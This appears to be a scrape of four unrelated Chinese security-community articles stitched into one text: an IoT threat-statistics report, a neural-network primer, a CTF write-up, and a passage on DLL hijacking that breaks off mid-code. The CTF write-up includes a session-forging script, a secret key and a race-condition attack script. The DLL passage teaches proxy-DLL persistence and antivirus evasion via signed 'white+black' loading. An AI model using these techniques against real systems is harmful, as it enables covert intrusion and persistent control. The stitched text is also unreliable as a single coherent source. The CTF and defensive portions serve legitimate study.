threats_ ,近年来捕获到的 IoT 恶意样本数量呈现爆炸式的增长,从侧面反映了 IoT 安全问题越来越严峻。
图 IoT 恶意样本数量
数据来源:卡巴斯基 _New trends in the world of IoT threats_
### **二、IoT攻击常见设备与“黑客武器库”**
现实生活中哪些 IoT 设备最容易被攻击呢?这是我们在做研究时第一时间考虑的问题。
被攻击后的设备,通常会进入黑客的武器库。黑客通常通过设备弱口令或者远程命令执行漏洞对 IoT
设备进行攻击,攻击者通过蠕虫感染或者自主的批量攻击来控制批量目标设备,构建僵尸网络,IoT 设备成为了黑客最新热爱的武器。
图 IoT 最常被攻击的设备类型
数据来源:腾讯安全云鼎实验室
云鼎实验室 **听风威胁感知平台** 统计数据显示,路由器、摄像头和智能电视是被攻击频率最高的三款
IoT设备,占比分别为45.47%、20.71%和7.61%,实际中,摄像头的比例会更高,本次统计数据未包含全部摄像头弱口令攻击数据。
智能电视存在的安全隐患是 ADB 远程通过5555端口的调试问题,电视存在被
root、被植入木马的风险,本次不做过多介绍。下文中会重点讨论路由器和摄像头的安全问题。
#### **(1)最受黑客欢迎的设备:路由器**
据统计,路由器(多数为家庭路由器)在 IoT 设备中的攻击量占比将近一半。大量恶意攻击者利用主流的品牌路由器漏洞传播恶意软件,构建僵尸网络。
以下为最常被攻击的 **路由器品牌** 占比统计:
图 最常被攻击路由器统计
数据来源:腾讯安全云鼎实验室
从统计数据中可以看到,被攻击的路由器多为家庭路由器,通常市场保有量特别巨大,一旦爆出漏洞,影响范围较广。
例如:某公司 HG532
系列路由器在2017年11月爆出了一个远程命令执行漏洞,而该系列路由器数量巨大,针对该系列路由器的攻击和蠕虫利用非常多,攻击占比高达40.99%。其次是
__Link 系列路由器,_ _Link 系列路由器爆出过多个远程命令执行漏洞,因此也广受恶意攻击者欢迎。
以下为恶意攻击者利用较多的漏洞列表:
#### **(2)经久不衰的攻击:视频摄像头**
2016年10月份,黑客通过操纵 **Mirai** **感染大量摄像头** 和其他设备,形成了庞大的僵尸网络,对域名提供商 DYN 进行 DDoS
攻击,导致了大面积网络中断,其中 Amazon、 Spotify、 Twitter 等知名网络均受到影响。 **Mirai** **僵尸网络** 也成为了
IoT 安全的 **标志性事件。**
针对摄像头的攻击主要是两种方式,一是弱口令,二是漏洞利用。
**A、摄像头弱口令**
密码破解是摄像头最常用的攻击方式,一般利用厂家的默认密码。
以下为部分厂家摄像头的最常使用的十大默认用户名/密码:
**B、摄像头漏洞**
EXPLOIT DATABASE 收录了120多个摄像头漏洞,如下为搜索到的部分品牌摄像头漏洞:
### **三、IoT攻击源统计**
**(1)欧美 — IoT 恶意代码控制服务器的家乡**
云鼎实验室针对恶意代码控制服务器进行了统计,筛选出了 IoT 恶意代码控制服务器所在国 Top 10,位于国外的IoT
恶意代码控制服务器占比达到94.72%,中国仅占5.28%, IoT 恶意代码控制服务器大量分布在 **美国和欧洲** 。
图 IoT 恶意代码控制服务器国家分布 Top 10
数据来源:腾讯安全云鼎实验室
**(2)中国成IoT攻击活动最频发的国家**
图 IoT 攻击源国家分布 Top 10
数据来源:腾讯安全云鼎实验室
注:数据来源于听风蜜罐系统,存在数据的缺失和遗漏的情况,本文只是大致统计趋势和比例,一些国家的数据可能会缺失。
**中国是全球IoT攻击最多的国家,同时也是IoT攻击最大的受害国。** 由于中国拥有较多的
IoT设备,很多设备存在漏洞和弱口令,因此设备被恶意软件感染的数量也较为巨大,设备相互攻击感染的问题较为严重。
**国内IoT安全问题:**
对于国内的IoT安全问题,我们统计了国内Top 10攻击源省份:
图 IoT 攻击源中国省份Top 10
数据来源:腾讯安全云鼎实验室
IoT攻击源最多的五个省份是 江苏、广东、台湾、北京和浙江,IoT的攻击源分布与
GDP有一定的关联性。经济发达的地区IoT设备更多、相关黑产也更加发达,也就成为了重点的IoT 攻击源。
长三角和珠三角是我国经济最发荣的地区,同时也是IoT攻击最泛滥的地区。下面是云鼎实验室对江苏省和广东省的 IoT 攻击源分布的统计情况。
江苏省IoT攻击情况如下:
图 IoT 攻击源江苏省各地区分布
数据来源:腾讯安全云鼎实验室
其中苏州、扬州等长三角城市 IoT
攻击较多,这与经济发展情况有一定的关联。长三角各城市经济发达,街边各个商店的摄像头(个人安装)、路由器普及率非常高。设备多、设备漏洞多、缺乏有效的管理,导致设备被利用,从而成为较大的一个攻击源。
广东省 IoT 攻击情况如下:
图 IoT 攻击源广东省各地区分布
数据来源:腾讯安全云鼎实验室
广东省的情况是类似的,IoT 攻击活跃在经济发达地区,珠江三角洲最为活跃的两个城市分别是深圳和广州。 深圳作为科技创新城市,大批量 IoT
设备在深圳生产,同时 IoT 设备被大批量普及,IoT漏洞普遍存在,深圳也不乏相关的黑产团伙,从而 IoT 设备的安全问题也是很严重的。
### **四、 IoT恶意软件传播统计**
#### **(1)DDoS 依然是 IoT 恶意软件的主流功能**
因 IoT 设备近几年的几何级数的增长,已接近百亿量级,但众多不同设备,往往却可以被同一恶意代码家族感染,这些家族主要的功能以 DDoS 居多。
下图是 IoT 设备在 DDoS 上如此受黑客青睐的四个主要原因。
* **几何级数暴增:**
IoT 设备的暴增为 DDoS 的成长提供了温床。为了利于远程管理,IoT 设备普遍暴露在互联网中,为承载 DDoS
功能的恶意样本进行扫描和传播提供了便利。同时各 IoT 厂家良莠不齐的技术基础,导致各 IoT 设备自身的系统与应用暴露出各种漏洞以被攻击者恶意利用。
* **跨多平台传播:**
承载 DDoS 攻击的家族,往往用一套标准代码,以各种 IoT
设备的弱口令、系统/应用漏洞的嵌入为基础,然后在mips、arm、x86等各种不同的平台环境编译器下进行编译,最终达到一个家族跨多个平台、互相感染传播的目的,使传播更迅速。
* **TB级流量攻击:**
IoT 设备数据庞大、安全性差、多数暴露外网,在跨多平台家族样本面前便不堪一击。往往选好传播弱口令与漏洞,从 IoT
僵尸网络搭建到数量达到一定规模,往往几天的时间便可完成。因为肉鸡被抓取后便成为了一个新的扫描源,如此反复便是一个成倍递增的扫描能力。而事实证明,十万量级的僵尸网络便可以打出TB
级的攻击流量。
* **慢速 CC 攻击:**
因 CC 攻击是建立在 TCP 三次握手之上,所以以发包机形式进行攻击能力较弱,这也是肉鸡在 DDoS 上的一个不可替代的功能。IoT
肉鸡正是此攻击较好的攻击载体,如此大量的肉鸡群,再辅以慢速CC攻击方式,DDoS 防御设备较难以数量统计阈值等方法进行检测。
#### **(2)超过8成恶意软件具备自我传播功能**
通过分析,发现近8成恶意软件具有自我传播的功能模块,说明攻击者更倾向于通过蠕虫的方式构建僵尸网络。
对于攻击者来说,传播 IoT 恶意软件有两种方式:
**A、利用服务器进行集中式扫描攻击,并向 IoT 设备植入恶意软件**
由于服务器的硬件配置较高,能够同时发起大量扫描攻击,且攻击者可以随时添加新的扫描攻击模块。对于攻击者来说,这种方式更加灵活可控。
**B、通过蠕虫传播攻击**
每个被恶意软件感染的设备都会主动扫描其他设备并进行攻击。可以快速让僵尸网络指数级的增长。
#### **(3)弱口令传播方式依旧盛行,Telnet/SSH 是主要传播途径**
弱口令攻击是 IoT 恶意软件的传播方式之一,最流行的传播途径是 Telnet,其次是 SSH。
下面列举一些恶意样本中出现的特定设备帐号和弱密码:
2016年 Mirai事件爆发后,IoT设备的弱口令问题得到广泛关注,一些设备使用者修改了默认密码,提高了设备安全性。
#### **(4)IoT 漏洞传播成为恶意软件主流的传播方式**
IoT厂商的防御意识逐渐增强,弱口令传播方式效果逐渐减弱,攻击者开始使用漏洞进行恶意软件的植入。
由于 **IoT** **设备固件更新慢、IoT** **厂商对漏洞不重视、IoT** **设备用户对漏洞不重视** 这三个原因导致市面上存在大量的有漏洞
IoT 设备。 这些设备会长期在线,即使用户设备被感染, **用户也没有什么感知** 。 这也是 IoT 僵尸网络与 传统PC僵尸网络的区别---**更大数量、更易获得、更加稳定。**
这里以IoT 恶意软件[ Linux.Omni](https://unit42.paloaltonetworks.com/unit42-finds-new-mirai-gafgyt-iotlinux-botnet-campaigns/)为例,该恶意软件使用了11种不同的漏洞,包括常用的路由器与摄像头漏洞,红色字体为最多利用的漏洞。
### **五、总结**
未来随着 IoT 和5G通讯的发展,IoT 设备的数量将会呈现爆发式增长,针对 IoT 设备的安全事件也将呈现同样的趋势。
#### **(1)未来IoT安全趋势:**
1. 针对 IoT 设备的攻击量将远远超过其他攻击目标,IoT设备成为网络攻击的最大受害者。
2. 通过 IoT 设备发起的攻击将打破传统安全的防御形式,迫使安全厂商思考新的防御思路。(例如:Mirai 发起的的 DDOS攻击)
3. 被攻击 IoT 的设备将呈现多样化,不再局限于路由器、摄像头、打印机等设备,更多的 IoT 设备如智能空调、自动售货机、可穿戴设备将会成为被攻击目标。
4. IoT 设备将成为恶意挖矿软件和勒索软件的下一个目标,医院、ATM、工控、电力等将成为主要的重灾区。
5. IoT 的攻击将越来越专业化,将出现越来越多的政治目的的攻击。
这些趋势将使 IoT 安全形式更加严峻,不仅仅关系到企业安全,也关系到每一个家庭,每一个人,IoT 安全将成为国家网络空间安全战略极其重要的一部分。
#### **(2)防护建议:**
A、对于个人用户:
* 下面是一些减小 IoT 设备感染风险的建议:
* 初始设置时更改设备默认密码,修改为复杂密码。
* 定期检查是否有固件的新版本发布并更新固件版本。
* 如无绝对必要,不要将 IoT 设备端口向互联网开放。
B、对于IoT厂商:
下面对于IoT的安全性进行一些建议:
* 安全启动: 每次启动时,有必要通过证书来验证全部有效执启动程序。
* 及时跟新补丁和固件:在漏洞出现时,及时跟新补丁,以免造成重大影响。
* 数据中心安全:设备和云端的数据交互,要保证云端数据和服务的安全。建议使用 **腾讯云** 作为云端支撑。
* 数据安全:无论是通讯中,还是在设备内部存储上看,数据安全性是通过加密来保障的。
* 加密密钥管理:使用动态密码,不使用固化的静态密码。,默认密码导致的弱密码都是可入侵的漏洞。
参考链接:
* [http://blog.nsfocus.net/IoT-security-webcam/](http://blog.nsfocus.net/iot-security-webcam/)
* <http://www.123anfang.com/ip-camera-default-account-password-list.html>
* <https://www.secpulse.com/archives/5852.html>
* <https://securelist.com/new-trends-in-the-world-of-iot-threats/87991/>
* <http://blog.nsfocus.net/wp-content/uploads/2017/06/Mirai代码及原理分析.pdf>
* <https://blog.apnic.net/2017/03/21/questions-answered-mirai-botnet/>
* [https://mobidev.biz/blog/IoT-trends-for-business-2018-and-beyond](https://mobidev.biz/blog/iot-trends-for-business-2018-and-beyond)
* <https://iot-analytics.com/state-of-the-iot-update-q1-q2-2018-number-of-iot-devices-now-7b/>
**腾讯安全云鼎实验室**
关注云主机与云内流量的安全研究和安全运营。利用机器学习与大数据技术实时监控并分析各类风险信息,帮助客户抵御高级可持续攻击;联合腾讯所有安全实验室进行安全漏洞的研究,确保云计算平台整体的安全性。相关能力通过腾讯云开放出来,为用户提供黑客入侵检测和漏洞风险预警等服务,帮助企业解决服务器安全问题。
* * * | 社区文章 |
# 深度神经网络障眼法(二)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
在上一篇文章中,我们为读者介绍一些基本的概念,如什么是机器学习,什么是深度神经网络等。读者可能已经发现了,上文中,我们的主要使用示意图来介绍这些概念,虽然这种方式比较形象,但是,我们最终是要将这些概念转换成代码的——如果直接从示意图跨越到代码的话,感觉有些唐突,所以,这里需要一个过渡。
为此,我们将换个角度,用更为形式化的数学语言来描述这些概念,以便帮大家平滑地过渡到下一篇的内容:深度神经网络的代码实现。首先,我们可以把神经网络模型看作一个黑盒子,即函数。
## 把深度神经网络模型看作函数
为简单起见,我们可以把深度神经网络看成是一个具有魔力的黑盒子,我们把一张照片塞进去,它就能告诉我们照片里面是否是一只猫:
图1 将神经网络看作一个黑盒子
当然,我们从黑盒子外边看的话,貌似它施展了某种魔法。但是,如果我们深入黑盒子里边的话,就会发现,它是对塞进去的照片进行了某种处理,或者说,进行了某种映射……等一下,好像有点耳熟,“映射”不是函数干的活么?是的,我们完全可以把黑盒子看成一个函数!因此,如果用数学语言来描述的话,我们的深度神经网络就可以表示为一个非常简洁的函数表达式:
y = f(x)
严格来讲,上面描述的是模型的使用过程,也就是推理过程,前提是我们已经求出了相应的函数f()。那么,我们自然会问,该如何求解这个函数呢?这就需要借助于模型的训练过程了,也就是前面说的,用训练数据确定特定架构的神经网络的相应参数的过程。
这时,您可能要问了,函数真有这么大的魔力吗?这个不用太担心,不是曾经有过这么一个段子吗:给数学家3个参数,他们就能用函数拟合出一头大象;如果给他们4个参数,他们就能让这头大象奔跑如飞。更何况,我们的模型的参数,可远不止三四个参数!
相反,现实中我们更应该担心的是函数的过拟合现象。比如,我们训练神经网络的人脸照片中,有些带有“青春痘”,结果模型注意到了这现象,并把它当成了人脸的一个特征,那么,很可能导致一旦照片中出现了类似“青春痘”的图形,就会被模型误认为是人脸照片!
## 把输入和输出看作向量
当我们将小猫的照片传递给神经网络的时候,实际上,接收该照片的是神经网络的输入层。我们知道,输入层是由许多神经元,或者说是节点或子函数组成的,那么问题来了?每个神经元收到的是一幅完整的照片呢,还是照片的一部分呢?
实际上,每个神经元收到的只是照片的一部分,准确来说通常仅仅是一个像素。假设我们的照片含有i(如28×28)个像素,并且照片是黑白色的,那么,每个像素都有一个明确的位置和灰度值(一个从0到255的整数值)。接下来,我们按照某种顺序组织照片的像素——比如,按照从上到下每次取一行;对于每行,按照从左到右的顺序每次取一个灰度值,将其排成一列:
大家可能已经看出来了,这就是一个列向量。就黑白照片来说,该向量的元素的取值范围为0到255。需要注意的是,如果 **输入层**
的每个神经元只接受一个像素的话,那么,就本例来说,输入层就需要28 x 28 =
784个神经元。很明显,上面示意图中的输入层中画出的神经元明显不够用,并且还需添加不少!但是,这只是一个示意图而已,大家明白意思就行了。
上面看到,我们的神经网络的输入可以表示为一个列向量,那么,输出能否也表示成一个列向量呢?答案是肯定的。举例来说:假设我们的神经网络能识别3种动物,比如,猫、虎和豹,那么,我们可以设计这样一个列向量:
其中,向量y的各个元素可能的取值为0和1,并且,最多只有一个元素的值为1。这样的话,我们就可以让y1=1照片中的动物为猫,即:
同时,让y2和y3的值为1时分别表示照片中的动物虎和豹。当然,只要您喜欢的话,也可以设计其他的对应关系。因此,假设我们的深度神经网络可识别的类别数量为j,那么,我们就可以用下列表达式来描述该网络了:
其中,i是我们的神经神经网络的输入层中神经元的数量,就本例来说,就是输入的照片中的像素的数量,即784个。同时,j是网络输出层中神经元的数量,在本例中为3个。
此前,我们一直将表示深度神经网络的函数作为一个黑盒子来看待,接下来,我们要深入了解一下它的内部运行机制。
## 黑盒子是如何给出答案的
前面说过,深度神经网络的输入和输出可以用向量加以表示,类似的,神经网络的各层也可以表示为向量。那么,这里向量的元素表示什么呢?前面说过,神经网络中的各个节点,无论你叫它神经元还是函数,本质都是一样的:接收输入,进行加工,然后给出输出值。所以,这里向量元素可用于表示函数和函数的输出,但本质上是一样的,因为每个函数都对应于一个输出,因此,不妨直接让该向量元素表示函数的输出吧!
实际上,当我们使用深度神经网络计算答案的过程,就是数据从前往后流经神经网络各层,并进行相应的加工的过程。接下来,我们就看看神经网络中的各层到底对数据做了些什么?
首先,对于输入层,可以简单认为,该层中的函数只是接收一个像素值,然后,原封不动地输出。这样,输入层的输出就可以形成一个向量了。接着,该向量中各个元素值将通过相应的连接传递给下一层,即第一个隐藏层。需要说明的是,每层中的各个函数,通常称为激活函数,其输出值,相应称为激活值,通常用字母a表示。
现在,数据流到了第一个隐藏层。那么,我们可能会问:第一个隐藏层中的每个函数的输入,是向量中的某个值(即标量),还是整个向量呢?答案是后者。我们还有一个疑问:数据流经层与层之间的连接时,是否发生了变化呢?答案是肯定的,每个连接都对应于一个权重值w,所有流经它的数据都会进行加权处理,比如对于下图中第一个隐藏层中间位置的激活函数来说,
图2 第一个隐藏层中的示例激活函数
为了得到其输入值,需要用到下列各项内容:
图3 激活函数的输入
上图中,a表示输入层的激活值,w表示相应连接上的权重值,其下标表示它们在向量中的位置。此外,我们还看到灰色神经元左边还有一个字母b,它表示什么呢?这是一个常数,通常称为偏置项。它实际上就是每个神经元所特有的一个偏差值,该值越大,该神经元越容易被激活。
到现在为止,终于将神经元的输入的构成要素介绍完了,下面给出输入的合成方法:
更一般地说,如果上一层中共有n个神经元的话,那么,后面这一层中每个激活函数的输入的计算方法为:
也就是说,当前神经元的输入就是上一层的激活值加权求和,然后加上当前神经元的偏置项。假设当前神经元采用的激活函数为A,那么,其激活值的计算公式为:
上面介绍了如何合成激活函数的输入,接下来,我们聊一聊激活函数本身。
对于神经网络来说,可供选用的激活函数有很多,例如softmax函数、tanh函数、ReLU函数,等等。但是,具体选用哪种类型的激活函数,要视神经网络的类型以及所在的网络层而定。例如,目前的深度神经网络的隐藏层通常采用ReLU函数作为其激活函数。该函数有一个特点,那就是输入小于一定阈值时,其输出一直为0;当输入值大于该阈值时,其输出值就是其输入。如果将阈值指定为0的话,则该函数的公式如下所示:
ReLU(x) = max(0, x)
下面给出该函数的示意图:
图4 ReLU函数
该函数的行为与动物神经元有一个相似之处,那就是刺激信号低于阈值时,神经元一律没有反应;只有刺激信号大于阀值后,神经元才被激活。这一特性非常有用,尤其是在训练深度神经网络过程中,因为它对于让炼丹师们闻风丧胆两个问题——梯度消失和梯度爆炸,还是有不错的效果的!
好了,上面介绍了第一个隐藏层中单个神经元如何计算其输入值,以及可以选用哪些函数来处理这个输入值,从而得到该神经元的输出值,或者说,该激活函数的激活值。实际上,该层中的所有神经元都会进行同样的处理,因此,该层就会得到一个由激活值组成的向量。该向量继续向下传递,并由第二个隐藏层进行类似的处理;然后,重复这个前向传播过程,直到输出层,我们就会得到相应的答案了。
## 小结
在本文中,我们为读者介绍如何从数学的角度来描述神经网络的输入和输出,以及对于一个训练好的神经网络,它是如何分辨照片中的动物是否为一只猫的——推理过程。但是,大家可能注意到了,这里的前提是已经有一个训练好的神经网络了,那么,这个神经网络是如何训练的呢?请大家不要着急,我们将在下一篇文章中跟大家一起探索这个问题。 | 社区文章 |
# 一题三解之2018HCTF&admin
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
有幸拿到了这道题的1血,也在赛后的交流讨论中,发现了一些新的思路,总结一下3个做法:
* 法1:伪造session
* 法2:unicode欺骗
* 法3:条件竞争
## 信息搜集
拿到题目
http://admin.2018.hctf.io/
f12查看源代码
<!-- you are not admin -->
发现提示要成为admin
随便注册个账号,登入后,在
view-source:http://admin.2018.hctf.io/change
发现提示
<!-- https://github.com/woadsl1234/hctf_flask/ -->
于是下载源码
## 功能分析
拿到代码后,简单的查看了下路由
@app.route('/index')
def index():
@app.route('/register', methods = ['GET', 'POST'])
def register():
@app.route('/login', methods = ['GET', 'POST'])
def login():
@app.route('/logout')
def logout():
@app.route('/change', methods = ['GET', 'POST'])
def change():
@app.route('/edit', methods = ['GET', 'POST'])
def edit():
查看一下路由,功能非常单一:登录,改密码,退出,注册,edit。
但edit功能也是个假功能,并且发现并不会存在sql注入之类的问题,也没有文件写入或者是一些危险的函数,此时陷入了困境。
## 解法一:session伪造
### 初步探索
想到的第一个方法:session伪造
于是尝试伪造session,根据ph写的文章
https://www.leavesongs.com/PENETRATION/client-session-security.html
可以知道flask仅仅对数据进行了签名。众所周知的是,签名的作用是防篡改,而无法防止被读取。而flask并没有提供加密操作,所以其session的全部内容都是可以在客户端读取的,这就可能造成一些安全问题。
所以我们构造脚本
#!/usr/bin/env python3
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
payload, sig = payload.rsplit(b'.', 1)
payload, timestamp = payload.rsplit(b'.', 1)
decompress = False
if payload.startswith(b'.'):
payload = payload[1:]
decompress = True
try:
payload = base64_decode(payload)
except Exception as e:
raise Exception('Could not base64 decode the payload because of '
'an exception')
if decompress:
try:
payload = zlib.decompress(payload)
except Exception as e:
raise Exception('Could not zlib decompress the payload before '
'decoding the payload')
return session_json_serializer.loads(payload)
if __name__ == '__main__':
print(decryption(sys.argv[1].encode()))
然后可以尝试读取我们的session内容
此时容易想到伪造admin得到flag,因为看到代码中
想到把name伪造为admin,于是github上找了个脚本
https://github.com/noraj/flask-session-cookie-manager
尝试伪造
{u'csrf_token': 'bedddc7469bf16ac02ffd69664abb7abf7e3529c', u'user_id': u'1', u'name': u'admin', u'image': 'aHme', u'_fresh': True, u'_id': '26a01e32366425679ab7738579d3ef6795cad198cd94529cb495fcdccc9c3c864f851207101b38feb17ea8e7e7d096de8cad480b656f785991abc8656938182e'}
但是需要SECRET_KEY
我们发现config.py中存在
SECRET_KEY = os.environ.get('SECRET_KEY') or 'ckj123'
于是尝试ckj123
但是比赛的时候很遗憾,最后以失败告终,当时以为key不是SECRET_KEY,就没有深究
后来发现问题https://graneed.hatenablog.com/entry/2018/11/11/212048
似乎python3和python2的flask session生成机制不同
改用python3生成即可成功伪造管理员
## 解法二:Unicode欺骗
### 代码审计
在非常迷茫的时候,肯定想到必须得结合改密码功能,那会不会是change这里有问题,于是仔细去看代码,发现这样一句
好奇怪,为什么要转小写呢?
难道注册的时候没有转大小写吗?
但随后发现注册和登录都用了转小写,注册ADMIN的计划失败
但是又有一个特别的地方,我们python转小写一般用的都是lower(),为什么这里是strlower()?
有没有什么不一样的地方呢?于是想到跟进一下函数
def strlower(username):
username = nodeprep.prepare(username)
return username
本能的去研究了一下nodeprep.prepare
找到对应的库
https://github.com/twisted/twisted
这个方法很容易懂,即将大写字母转为小写
但是很快就容易发现问题
版本差的可真多,十有八九这里有猫腻
### unicode问题
后来搜到这样一篇文章
https://tw.saowen.com/a/72b7816b29ef30533882a07a4e1040f696b01e7888d60255ab89d37cf2f18f3e
对于如下字母
ᴀʙᴄᴅᴇꜰɢʜɪᴊᴋʟᴍɴᴏᴘʀꜱᴛᴜᴠᴡʏᴢ
具体编码可查https://unicode-table.com/en/search/?q=small+capital
nodeprep.prepare会进行如下操作
ᴀ -> A -> a
即第一次将其转换为大写,第二次将其转换为小写
那么是否可以用来bypass题目呢?
### 攻击构造
我们容易想到一个攻击链:
* 注册用户ᴀdmin
* 登录用户ᴀdmin,变成Admin
* 修改密码Admin,更改了admin的密码
于是成功得到如下flag
### 扩展
这里的unicode欺骗,让我想起了一道sql注入题目
skysec.top/2018/03/21/从一道题深入mysql字符集与比对方法collation/
## 解法三:条件竞争
该方法也是赛后交流才发现的,感觉有点意思
### 代码审计
我们发现代码在处理session赋值的时候
两个危险操作,一个登陆一个改密码,都是在不安全check身份的情况下,直接先赋值了session
那么这里就会存在一些风险
那么我们设想,能不能利用这一点,改掉admin的密码呢?
例如:
* 我们登录sky用户,得到session a
* 用session a去登录触发admin赋值
* 改密码,此时session a已经被更改为session b了,即session name=admin
* 成功更改admin的密码
但是构想是美好的,这里存在问题,即前两步中,如果我们的Session a是登录后的,那么是无法再去登录admin的
我们会在第一步直接跳转,所以这里需要条件竞争
### 条件竞争思路
那么能不能避开这个check呢?
答案是显然的,我们双线并进
当我们的一个进程运行到改密码
这里的时候
我们的另一个进程正好退出了这个用户,并且来到了登录的这个位置
此时正好session name变为admin,change密码正好更改了管理员密码
### payload
这里直接用研友syang[@Whitzard](https://github.com/Whitzard "@Whitzard")的脚本了
import requests
import threading
def login(s, username, password):
data = {
'username': username,
'password': password,
'submit': ''
}
return s.post("http://admin.2018.hctf.io/login", data=data)
def logout(s):
return s.get("http://admin.2018.hctf.io/logout")
def change(s, newpassword):
data = {
'newpassword':newpassword
}
return s.post("http://admin.2018.hctf.io/change", data=data)
def func1(s):
login(s, 'skysec', 'skysec')
change(s, 'skysec')
def func2(s):
logout(s)
res = login(s, 'admin', 'skysec')
if '<a href="/index">/index</a>' in res.text:
print('finish')
def main():
for i in range(1000):
print(i)
s = requests.Session()
t1 = threading.Thread(target=func1, args=(s,))
t2 = threading.Thread(target=func2, args=(s,))
t1.start()
t2.start()
if __name__ == "__main__":
main()
注:但在后期测试中我没能成功,后面再研究一下,但我认为思路应该是正确的。
## 后记
题目可能因为一些失误有一些非预期,但是能进行这么多解法,对学习还是非常有帮助的。 | 社区文章 |
# DLL劫持之权限维持篇(二)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
本系列:
[DLL劫持原理及其漏洞挖掘(一)](https://www.anquanke.com/post/id/225911)
## 0x0 前言
最近发现针对某些目标,添加启动项,计划任务等比较明显的方式效果并不是很好,所以针对DLL劫持从而达到权限的维持的技术进行了一番学习,希望能与读者们一起分享学习过程,然后一起探讨关于DLL更多利用姿势。
## 0x1 背景
原理在第一篇已经讲了,下面说说与第一篇的不同之处,这一篇的技术背景是,我们已经获取到system权限的情况下,然后需要对目标进行持续性的控制,所以需要对权限进行维护,我们的目标是针对一些主流的软件or系统内置会加载的小DLL进行转发式劫持(也可以理解为中间人劫持),这种劫持的好处就是即使目标不存在DLL劫持漏洞也没关系,我们可以采取直接替换掉原来的DLL文件的方式,效果就是,程序依然可以正常加载原来DLL文件的功能,但是同时也会执行我们自定义的恶意操作。
## 0x2 劫持的优势
在很久以前,”白+黑”这种免杀方式很火,DLL劫持的优势其实就是如此。
是不是很懵? 先理解下什么是”白”+”黑”
> 白加黑木马的结构
> 1.Exe(白) —-load—-> dll(黑)
> 2.Exe(白) —-load—-> dll(黑)—-load—-> 恶意代码
白EXE主要是指那些带有签名的程序(杀毒软件对于这种软件,特别是window签名的程序,无论什么行为都不会阻止的,至于为什么?
emmm,原因很多,查杀复杂,定位DLL困难,而且最终在内存执行的行为都归于exe(如果能在众多加载的DLL中准确定位到模块,那就是AI分析大师。),所以比较好用的基于特征码去查杀,针对如今混淆就像切菜一样简单的时代来说,蛮不够看的,PS.或许360等杀毒有新的方式去检测,emmm,不过我实践发现,基于这个原理过主动防御没啥问题…emmm)
关于这个优势,上图胜千言。
> 基于wmic,rundll,InstallUtil等的白名单现在确实作用不是很大。
## 0x3 劫持方式
为了能够更好地学习,下面方式,笔者决定通过写一个demo的程序进行测试。
打开vs2017,新建一个控制台应用程序:
代码如下:
#include <iostream>
#include <Windows.h>
using namespace std;
int main()
{
// 定义一个函数类DLLFUNC
typedef void(*DLLFUNC)(void);
DLLFUNC GetDllfunc1 = NULL;
DLLFUNC GetDllfunc2 = NULL;
// 指定动态加载dll库
HINSTANCE hinst = LoadLibrary(L"TestDll.dll");
if (hinst != NULL) {
// 获取函数位置
GetDllfunc1 = (DLLFUNC)GetProcAddress(hinst, "msg");
GetDllfunc2 = (DLLFUNC)GetProcAddress(hinst, "error");
}
if (GetDllfunc1 != NULL) {
//运行msg函数
(*GetDllfunc1)();
}
else {
MessageBox(0, L"Load msg function Error,Exit!", 0, 0);
exit(0);
}
if (GetDllfunc2 != NULL) {
//运行error函数
(*GetDllfunc2)();
}
else {
MessageBox(0, L"Load error function Error,Exit!", 0, 0);
exit(0);
}
printf("Success");
}
程序如果缺乏指定DLL的导出函数,那么将会失败.
原生正常DLL的代码如下:
// dllmain.cpp : 定义 DLL 应用程序的入口点。
#include "pch.h"
#include <Windows.h>
void msg() {
MessageBox(0, L"I am msg function!", 0, 0);
}
void error() {
MessageBox(0, L" I am error function!", 0, 0);
}
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
framework.h导出函数如下:
#pragma once
#define WIN32_LEAN_AND_MEAN // 从 Windows 头文件中排除极少使用的内容
// Windows 头文件
#include <windows.h>
extern "C" __declspec(dllexport) void msg(void);
extern "C" __declspec(dllexport) void error(void);
> extern表示这是个全局函数,可以供其他函数调用,”C”表示按照C编译器的方式编译
>
> __declspec(dllexport) 这个导出语句可以自动生成`.def`((符号表)),这个很关键
>
> 如果你没导出,这样调用的程序是没办法调用的(其实也可以尝试从执行过程来分析,可能麻烦点)
>
> 建议直接看官方文档:
>
> <https://docs.microsoft.com/zh-cn/cpp/build/exporting-from-a-> dll?view=msvc-160>
正常完整执行的话,最终程序会输出Success。
下面将以这个hello.exe的demo程序来学习以下三种劫持方式。
### 0x3.1 转发式劫持
这个思想可以简单理解为
这里我本来打算安装一个工具DLLHijacker,但是后来发现历史遗留,不支持64位等太多问题,最终放弃了,转而物色到了一款更好用的工具AheadLib:
这里有两个版本,有时候可能识别程序位数之类的问题出错可以尝试切换一下:
[AheadLib-x86-x64 Ver
1.2](https://github.com/strivexjun/AheadLib-x86-x64/releases/tag/1.2)
[yes大牛的修改版](https://bbs.pediy.com/thread-224408.htm)
yes大牛中的修改版提供两种直接转发函数即时调用函数
> 区别就是直接转发函数,我们只能控制DllMain即调用原DLL时触发的行为可控
>
> 即时调用函数,可以在处理加载DLL时,调用具体函数的时候行为可控,高度自定义触发点,也称用来hook某些函数,获取到参数值。
这里为了简单点,我们直接采取默认的直接转发就行了。
生成`TestDll.cpp`文件之后,我们在VS新建动态链接库项目,将文件加载进项目。
记得要保留原来的`#include "pch.h"`
然后替换其他内容为生成`TestDLL.cpp`就行,这里我们在
`DLL_PROCESS_ATTACH` 也就DLL被加载的时候执行,这里我们设置的demo 弹窗
// dllmain.cpp : 定义 DLL 应用程序的入口点。
#include "pch.h"
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// 头文件
#include <Windows.h>
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// 这里是转发的关键,通过将error转发到TestDllOrg.error中
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// 导出函数
#pragma comment(linker, "/EXPORT:error=TestDllOrg.error,@1")
#pragma comment(linker, "/EXPORT:msg=TestDllOrg.msg,@2")
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// 入口函数
